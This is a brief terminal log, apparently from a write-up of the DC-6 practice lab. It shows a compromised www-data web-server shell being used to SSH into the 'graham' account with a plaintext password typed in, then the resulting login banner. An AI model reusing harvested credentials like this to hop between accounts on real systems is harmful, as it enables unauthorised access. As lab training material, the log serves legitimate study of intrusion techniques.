 www-data@dc-6:/var/www/html/wp-admin$ ssh graham@127.0.0.1
ssh graham@127.0.0.1
Could not create directory '/var/www/.ssh'.
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:jlerdCouZvnDhR/1oNiOrfqqzChsDT0gm8uG96kRY2U.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts)
.
graham@127.0.0.1's password: GSo7isUM1D4
KALI
BY OFFENSIVE SECURITY
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Mar  4 14:33:43 2021 from 192.168.102.133
graham@dc-6:~$